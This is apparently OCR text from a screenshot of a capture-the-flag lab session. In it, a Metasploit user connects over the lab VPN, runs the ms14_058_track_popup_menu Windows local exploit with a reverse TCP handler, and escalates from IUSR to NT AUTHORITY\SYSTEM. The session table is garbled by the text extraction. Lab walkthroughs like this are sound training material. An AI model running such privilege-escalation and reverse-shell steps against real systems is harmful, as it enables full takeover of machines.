 windows-kernel-exploit...
msfconsole
03:03 AM
msfconsole
sudo openvpn lab_s3rpentsec.ovpn
msfconsole
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x NT AUTHORITY\ 10.10.14.96:12
64/windows IUSR @ BASTAR 34 -> 10.129.1
D 30.190:49209
(10.129.130.19
0)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 10.10.14.96:4433
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 2976 launched.
[*] Reflectively injecting the DLL into 2976...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.129.130.190
[*] Meterpreter session 4 opened (10.10.14.96:4433 -> 10.129.130.190:49210 ) at 2022-04-22 20:02:47 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >